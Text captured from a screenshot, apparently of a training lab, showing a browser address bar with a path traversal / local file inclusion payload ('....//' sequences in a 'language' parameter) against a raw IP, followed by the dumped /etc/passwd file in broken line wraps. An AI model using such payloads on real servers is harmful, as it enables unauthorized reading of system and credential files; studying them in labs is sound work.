 Not Secure http://154.57.164.74:41063/index.php?language=languages///....//....//....//....//....//....//etc/passwd
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/
ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/
nologin mysql:x:101:102:MySQL Server,,,:/
nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin/
nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/
nologin sshd:x:106:65534::/run/sshd:/usr/sbin/
nologin
YANG